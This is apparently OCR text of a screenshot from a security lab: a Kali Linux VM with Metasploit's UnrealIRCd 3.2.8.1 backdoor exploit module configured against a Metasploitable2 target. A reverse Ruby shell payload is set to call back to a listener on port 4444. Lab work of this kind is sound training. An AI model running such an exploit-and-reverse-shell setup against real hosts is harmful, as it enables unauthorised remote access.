 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Router_Inline kali-linux-2022.3-vmware-a... Snort_Inline Metasploitable2-Linux
1 2 3 4 4:15
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.7.200 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse_ruby):
Name Current Setting Required Description
LHOST 10.81.7.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
INTL
3:15 PM
15-May-23
6